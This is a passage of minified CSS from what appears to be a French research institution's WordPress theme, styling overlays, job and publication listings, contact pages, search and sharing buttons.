50px);height:calc(100vh - 50px);overflow:auto;position:relative;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer .itemContainer{position:relative;max-width:70%;max-height:100%;text-align:center}@media screen and (max-width:910px){#popinOverlay #popinContainer .itemContainer{max-width:100%}}#popinOverlay #popinContainer .itemContainer .imgContainer{max-width:calc(100vw - 115px)}#popinOverlay #popinContainer .itemContainer .imgContainer img{max-height:70vh}#popinOverlay #popinContainer .itemContainer .detailsContainer{max-height:calc(30vh - 100px);position:relative}#popinOverlay #popinContainer .itemContainer .detailsContainer h1{color:#fff;font-weight:700;font-size:30px;line-height:35px;letter-spacing:0.1px;text-align:left;margin:50px 0 30px 0;max-width:calc(100% - 250px)}#popinOverlay #popinContainer .itemContainer .detailsContainer p{font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px;color:#fff;padding:0;margin:0;text-align:left;width:100%;max-width:calc(80vw - 115px)}#popinOverlay #popinContainer .itemContainer .detailsContainer span{display:block;width:100%;color:#b2b2b2;font-weight:400;font-size:15px;letter-spacing:0.1px;text-align:left;padding-bottom:20px}#popinOverlay #popinContainer .itemContainer #popinClose{position:fixed;top:50px;right:50px}#popinOverlay #popinContainer .itemContainer #popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinOverlay #popinContainer .itemContainer #popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinOverlay #popinContainer .itemContainer #popinClose a:hover{background-color:#fff}#popinOverlay #popinContainer .itemContainer #popinClose a:hover:before{color:#42b5fc}@media screen and (max-width:910px){article.type-page .entry-content{margin-right:7.6923%}}body.page-child article>entry-header h1{margin:0}body.page-child article>p{padding:0;margin:30px 0 0 0;font-size:20px;line-height:30px;letter-spacing:0.1px;width:80%}@media screen and (max-width:910px){body.page-child article>p{width:100%}}body.page-child article>.entry-content{border-top:1px solid #e6e6e6;margin:60px 0 0 0;padding:60px 0 0 0}body.page-child article>.entry-content>div h3{font-size:30px;text-transform:none;font-weight:700;font-family:"Roboto", sans-serif;color:#0a0b0d;letter-spacing:0;margin-bottom:70px}body.page-child article>.entry-content>div p{width:65%;margin:0 0 50px 0;font-size:17px;line-height:30px;letter-spacing:0;font-weight:400}@media screen and (max-width:910px){body.page-child article>.entry-content>div p{width:100%}}body.page-child article>.entry-content>div p:last-of-type{margin:0 0 60px 0}body.page-child article>.entry-content>div .so-panel{margin:0 !important;padding:0 !important}@media screen and (max-width:910px){body.page-child article{margin:0 60px}}body.page-child .voirAussi{padding:60px 0 70px 0;margin:70px 0 0 0;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}body.page-child .voirAussi h2{font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.page-child .voirAussi a.vaItem{vertical-align:top;width:calc(33% - 40px);display:inline-block;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-child .voirAussi a.vaItem:not(:last-of-type){margin-right:50px}body.page-child .voirAussi a.vaItem:hover{color:#42b5fc}body.page-child .voirAussi a.vaItem strong{display:block;font-size:20px;font-weight:700;letter-spacing:0.1px;margin:0 0 30px 0}body.page-child .voirAussi a.vaItem span{display:block;font-size:15px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-child .voirAussi a.vaItem{margin:0 0 50px 0;width:100%}}body.page-template-templateemploi:not(.search-results) .cnrs-filter-emploi{border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:0}body.page-template-templateemploi:not(.search-results) .emploiType{color:#42b5fc;font-size:30px;letter-spacing:0.1px;font-weight:700;width:100%;padding:40px 0;border-bottom:1px solid #e6e6e6}body.page-template-templateemploi:not(.search-results) article.type-emploi{padding:60px 0;border-bottom:1px solid #e6e6e6;display:flex}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi{flex-direction:column}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:20%;font-weight:700;font-size:20px;line-height:25px;padding-right:30px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:100%}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:80%}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header{margin:0}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1{margin:0 0 30px 0}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a{font-size:30px;line-height:35px;letter-spacing:0.1px;display:block;box-shadow:none}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a:hover{color:#42b5fc}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content{margin:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin:30px 0;position:relative}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:before{content:"";display:block;width:100%;height:30px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-header h1{margin:0}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{border-top:1px solid #e6e6e6;padding:30px 0;display:flex}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{flex-direction:column}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:first-of-type{margin-top:60px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:80px;text-align:center}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:200px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:100%}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:60%}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header{margin:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{color:#42b5fc;font-weight:700;font-size:20px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{font-size:30px;line-height:35px;margin:30px 0 20px 0;padding:0}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content{margin:0;padding:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a{color:#42b5fc;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-size:15px;box-shadow:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink{text-decoration:none;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:before{content:"";display:block;width:100%;height:40px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content .knowMorePub{color:#42b5fc;margin-top:30px;display:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content p{margin:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:last-of-type{margin-bottom:100px}body.page-template-templatepublication:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .loop-contents-contact{padding:30px 0 50px 0;border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact .lettrecontact{padding:20px 0;font-size:40px;font-weight:500}body.page-template-templatecontact .loop-contents-contact .lettrecontact:not(:first-of-type){border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article{font-size:17px}body.page-template-templatecontact .loop-contents-contact article a.contact{padding:20px 5px;border-top:1px solid #e6e6e6;display:flex;width:100%;justify-content:space-between;align-items:center;box-shadow:none;text-decoration:none;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact span{flex:1;color:#0a0b0d;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact strong{flex:1;color:#b2b2b2;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact:hover{background-color:rgba(230, 230, 230, 0.2)}body.page-template-templatecontact .loop-contents-contact article a.contact:hover span,body.page-template-templatecontact .loop-contents-contact article a.contact:hover strong{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article:last-of-type{border-bottom:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article .contactDetails{display:none;background-color:#0a0b0d;padding:150px 100px;justify-content:center;align-items:flex-start;color:#fff;position:relative}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails{flex-direction:column;align-items:center;padding:100px 30px}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact{position:absolute;top:10px;right:10px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact span{color:#fff;font-size:30px;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover{cursor:pointer}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover span{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:50px}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:0}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{max-height:400px;width:auto}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{width:auto;max-height:auto}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding-left:50px;flex:1}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding:0;margin-top:30px;width:100%}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span{display:block;font-size:30px;font-weight:600;line-height:35px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.name{color:#fff}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.function{color:#515151;padding-bottom:30px;border-bottom:1px solid #515151}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer p{margin:30px 0;font-size:15px;line-height:25px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;transition:all 0.2s ease-Out;font-size:18px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#fff;border-bottom:1px dashed #fff}body.page-template-templatecontact .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatecontact .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .moreContacts{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templatecontact .moreContacts a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatecontact .moreContacts a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .moreContacts a:hover{cursor:pointer}div[id^="form-container-"]{margin-top:10px;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){div[id^="form-container-"]{width:500px}}div[id^="form-container-"] input,div[id^="form-container-"] textarea{color:#515151;border:0;margin:5px 0;padding:5px;border-radius:3px;letter-spacing:-1px;display:inline-block}@media screen and (max-width:910px){div[id^="form-container-"] input,div[id^="form-container-"] textarea{display:block;width:100%;margin:10px}}div[id^="form-container-"] input[id^="nom"],div[id^="form-container-"] input[id^="prenom"],div[id^="form-container-"] textarea[id^="nom"],div[id^="form-container-"] textarea[id^="prenom"]{font-weight:500}div[id^="form-container-"] textarea{min-height:200px}div[id^="form-container-"] button{font-family:"Roboto", sans-serif;font-weight:900;color:#fff;transition:all 0.2s ease-Out}div[id^="form-container-"] button[id^="contact-form-submit-"]{background-color:#42b5fc}div[id^="form-container-"] button[id^="contact-form-submit-"]:hover{color:#42b5fc;background-color:#fff}div[id^="form-container-"] button[id^="contact-form-cancel-"]{background-color:#515151}div[id^="form-container-"] button[id^="contact-form-cancel-"]:hover{background-color:#b2b2b2}div[id^="form-container-"] #popinContainer-errors{color:#fff}#popinClose{position:fixed;top:50px;right:50px}#popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinClose a:hover{background-color:#fff}#popinClose a:hover:before{color:#42b5fc}#site-header-menu{position:relative}#site-header-menu nav#site-navigation{padding-right:80px}#site-header-menu nav#site-navigation .menu-menu-principal-container ul{width:auto;text-align:right}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul{text-align:left}}#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{float:none;display:inline-block}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{display:block}}#site-header-menu #searchContainer{position:absolute;right:0;top:0;background-color:#fff;height:60px;display:flex}@media screen and (max-width:910px){#site-header-menu #searchContainer{position:relative;left:0;padding:20px;margin-top:20px}}#site-header-menu #searchContainer form{display:flex;align-items:center;justify-content:flex-end}#site-header-menu #searchContainer form #checkSearch{display:none}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer{background-color:transparent}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer span:before{content:"";color:#42b5fc}#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:600px;padding:0 10px;border:1px solid lightgrey}@media screen and (max-width:910px){#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:75vw}}#site-header-menu #searchContainer form #searchInput{border:0;border-radius:5px;font-size:20px;height:40px;width:0px;padding:0;font-family:"Roboto", sans-serif;font-weight:500;background-color:#fff;border:1px solid #fff;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer{background-color:#42b5fc;color:white;margin:0;width:60px;height:60px;display:flex;justify-content:center;align-items:center;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer span{font-size:35px;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer:hover{cursor:pointer;background-color:rgba(66, 181, 252, 0.5)}.pll-parent-menu-item a:after{right:initial !important;top:initial !important}.page-content button[type="submit"]{background-color:#42b5fc;transition:all 0.2s ease-Out}.page-content button[type="submit"]:hover{background-color:rgba(66, 181, 252, 0.5)}body.search-results .page-header{border-top:0}body.search-results .page-header .page-title{padding-bottom:20px;border-bottom:1px solid #42b5fc}body.search-results .site-main article{padding-bottom:30px;margin-bottom:30px}body.search-results .site-main article:not(:last-of-type){border-bottom:1px solid #e6e6e6}body.search-results .site-main article h2{margin:0;font-size:25px}body.search-results .site-main article h2 a{transition:all 0.2s ease-Out}body.search-results .site-main article h2 a:hover{color:#42b5fc}body.search-results .site-main article .entry-summary a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin-left:10px;position:absolute;right:0;bottom:10px}body.search-results .site-main article .entry-summary a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.search-results .navigation.pagination{border-top:1px solid #42b5fc}body.search-results .navigation.pagination .nav-links .page-numbers{color:#42b5fc;transition:all 0.2s ease-Out}body.search-results .navigation.pagination .nav-links .page-numbers:hover{color:#0a0b0d}body.search-results .navigation.pagination .nav-links a.prev,body.search-results .navigation.pagination .nav-links a.next{background-color:#42b5fc;transition:all 0.2s ease-Out;color:#fff}body.search-results .navigation.pagination .nav-links a.prev:hover,body.search-results .navigation.pagination .nav-links a.next:hover{background-color:rgba(66, 181, 252, 0.5);color:#fff}body.search-results .navigation.pagination .nav-links a.prev:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links a.next:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:before,body.search-results .navigation.pagination .nav-links:after{background-color:#fff;color:#e6e6e6;opacity:1}body.search-results .navigation.pagination .nav-links:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:after{content:"";font-family:"icomoon"}body.search-results .navigation.pagination:before,body.search-results .navigation.pagination:after{background-color:transparent}.the_champ_sharing_container{margin-top:20px}.the_champ_sharing_container li.theChampSharingRound{margin-right:10px !important}.the_champ_sharing_container li.theChampSharingRound i{background-color:#090b0d !important}.the_champ_sharing_container li.theChampSharingRound i:hover{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container{position:absolute;top:-20px;right:0}#popinOverlay .the_champ_sharing_container i{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container i:hover{background-color:#090b0d !important}.social-media-button-container a:hover{background:#42b5fc !important;border-color:#42b5fc !important}.social-media-button-container .sow-social-media-button{font-size:1.5em !important;padding:0.5em 0.5em !important;margin:0.1em 12px 0.1em 0 !important;max-height:50px;max-width:50px}.entry-content blockquote p{border-left:3px solid #42b5fc}::-webkit-input-placeholder{color:#b2b2b2}::-moz-placeholder{color:#b2b2b2}:-ms-input-placeholder{color:#b2b2b2}:-moz-placeholder{color:#b2b2b2}#NewsletterRegistration ::-webkit-input-placeholder{color:#fff}#NewsletterRegistration ::-moz-placeholder{color:#fff}#NewsletterRegistration :-ms-input-placeholder{color:#fff}#NewsletterRegistration :-moz-placeholder{color:#fff}#searchInput::-webkit-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput::-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-ms-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}